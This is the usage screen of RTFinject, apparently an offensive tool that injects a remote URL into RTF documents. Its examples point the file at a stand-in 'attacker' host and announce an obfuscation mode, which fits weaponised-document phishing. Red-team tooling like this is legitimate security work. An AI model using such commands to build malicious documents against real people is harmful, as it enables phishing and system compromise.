 PS C:\ \RTFinject-main\RTFinject\bin\x64\Release> .\RTFinject.exe
@@@@@@@@@@@@@@@@@@@@@@@@@/
@@                       @@@@
@@                       @@@@@@
@@                       @@@@@@@@
@@                       @@@@@@@@@@
@@                       @@@@@@@@@@@@
@@                                *@@
@@                                *@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@        *@@          @@       @@@@@@@
@@@@@@@@   @@@@  @@@@@   @@@@@@  @@@@@@@@@@@@
@@@@@@@@        @@@@@@   @@@@@@       @@@@@@@
@@@@@@@@   @@@   @@@@@   @@@@@@  @@@@@@@@@@@@
@@@@@@@@   @@@   @@@@@   @@@@@@  @@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@                                *@@
@@                                *@@
@@                                *@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Created by @mansk1es
USAGE: .\RTFInject.exe file.rtf {URL}
COMING SOON... USAGE: .\RTFInject.exe obfuscate file.rtf {URL}
EXAMPLE: .\RTFInject.exe file.rtf http://attacker/whateves.htm
EXAMPLE: .\RTFInject.exe obfuscate file.rtf http://attacker/whateves.htm